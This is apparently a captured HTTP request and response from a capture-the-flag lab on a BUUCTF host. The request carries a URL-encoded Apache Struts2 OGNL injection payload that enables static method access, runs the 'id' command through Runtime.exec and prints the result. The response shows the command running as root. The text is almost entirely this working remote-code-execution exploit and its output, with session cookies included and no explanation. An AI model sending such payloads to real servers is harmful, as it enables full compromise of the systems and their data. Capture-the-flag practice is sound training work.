 GET
/link.action?b=%24%7B%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtr
ue%2C%23a%3D%40java.lang.Runtime%40getRuntime().exec(%27id%27).getInputStrea
m()%2C%23b%3Dnew%20java.io.InputStreamReader(%23a)%2C%23c%3Dnew%20java.io.Bu
fferedReader(%23b)%2C%23d%3Dnew%20char%5B50000%5D%2C%23c.read(%23d)%2C%23out
%3D%40org.apache.struts2.ServletActionContext%40getResponse().getWriter()%2C
%23out.println(%27dbapp%3D%27%2Bnew%20java.lang.String(%23d))%2C%23out.close
()%7D HTTP/1.1
Host: node3.buuoj.cn:28082
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0)
Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: track_uuid=e4c19c78-0425-4747-cf33-fcd7d33806a6;
phpMyAdmin=d517f6ddb613a2dcf2791f4ed1ee55a4; pma_lang=zh_CN;
auto_saved_sql_sort=; JSESSIONID=D3893A96BCA088A4475BABF989F4B994
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Date: Mon, 30 Mar 2020 08:25:00 GMT
Connection: close
Content-Length: 50007
dbapp=uid=0(root) gid=0(root) groups=0(root)